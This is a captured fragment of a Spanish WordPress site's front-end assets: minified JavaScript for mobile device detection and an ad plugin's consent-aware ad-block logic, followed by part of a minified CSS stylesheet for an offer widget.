shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>

</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.opoesquemas.es/wp-content/cache/min/1/wp-content/plugins/molongui-bump-offer-pro/assets/css/bump.d445.min.css?ver=1768924680
body_size: 13385
content:
.molongui-bump,.mbo-deal{display:-webkit-flex;display:-ms-flexbox;display:-ms-flex;display:flex;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center}.molongui-bump,.mbo-deal,.molongui-bump *,.mbo-deal *,.molongui-bump *:before,.mbo-deal *:before,.molongui-bump *:after,.mbo-deal *:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.molongui-bump:hover .molongui-bump-image .mbo-img,.mbo-deal:hover .molongui-bump-image .mbo-img{display:none}.molongui-bump:hover .molongui-bump-image .mbo-img-hover,.mbo-deal:hover .molongui-bump-image .mbo-img-hover{display:block}.molongui-bump-container,.mbo-wrap{display:-webkit-flex;display:-ms-flexbox;display:-ms-flex;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;max-width:21em;background-color:#fbf8eb;color:#333;border:3px dashed #ff1900;text-align:left;word-wrap:break-word}.molongui-bump-container[min-width~="500px"],.mbo-wrap[min-width~="500px"]{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}@media (max-width:767px){.molongui-bump-container,.mbo-wrap{margin-bottom:1em}}.molongui-bump-container.molongui-transparent-bg,.mbo-wrap.molongui-transparent-bg{background:transparent!important}.molongui-bump-container.molongui-transparent-bg.mbo-border-rainbow:after,.mbo-wrap.molongui-transparent-bg.mbo-border-rainbow:after{background:transparent}.molongui-bump-content,.molongui-bump-content-above,.molongui-bump-content-below,.molongui-bump-content-left,.molongui-bump-content-right,.mbo-content,.mbo-content-above,.mbo-content-below,.mbo-content-left,.mbo-content-right{display:-webkit-flex;display:-ms-flexbox;display:-ms-flex;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-grow:1;-ms-flex-grow:1;flex-grow:1;-webkit-align-self:center;-ms-align-self:center;align-self:center;width:100%}.molongui-bump-content-above iframe,.molongui-bump-content-below iframe,.molongui-bump-content-left iframe,.molongui-bump-content-right iframe,.mbo-content-above iframe,.mbo-content-below iframe,.mbo-content-left iframe,.mbo-content-right iframe{width:100%;height:auto}.mbo-border-blink{animation:m-border-blink .5s step-end infinite alternate}@keyframes m-border-blink{50%{border-color:transparent}}.mbo-border-rotate{background-image:linear-gradient(90deg,red 50%,transparent 50%),linear-gradient(90deg,red 50%,transparent 50%),linear-gradient(0deg,red 50%,transparent 50%),linear-gradient(0deg,red 50%,transparent 50%);background-repeat:repeat-x,repeat-x,repeat-y,repeat-y;background-size:15px 2px,15px 2px,2px 15px,2px 15px;background-position:left top,right bottom,left bottom,right top;animation:m-border-rotate 1s infinite linear}@keyframes m-border-rotate{0%{background-position:left top,right bottom,left bottom,right top}100%{background-position:left 15px top,right 15px bottom,left bottom 15px,right top 15px}}.mbo-border-toggle{animation:m-border-toggle 1s step-end infinite alternate}@keyframes m-border-toggle{50%{border-color:var(--mbo-border-color-2)}}.mbo-border-gradient{--mbo-border-width:3px;--mbo-border-radius:3px;--mbo-gradient-s1:calc(100% - var(--mbo-border-width) * 2);--mbo-gradient-s2:calc(100% + var(--mbo-border-width) * 2);position:relative;display:flex;justify-content:center;align-items:center;background:#fbf8eb;border-radius:var(--mbo-border-radius)}.mbo-border-gradient::after{position:absolute;content:"";z-index:-1;width:var(--mbo-gradient-s2);height:var(--mbo-gradient-s2);background:linear-gradient(60deg,hsl(224,85%,66%),hsl(269,85%,66%),hsl(314,85%,66%),hsl(359,85%,66%),hsl(44,85%,66%),hsl(89,85%,66%),hsl(134,85%,66%),hsl(179,85%,66%));background-size:300% 300%;background-position:0 50%;border-radius:var(--mbo-border-radius);animation:moveGradient 4s alternate infinite}@keyframes moveGradient{50%{background-position:100% 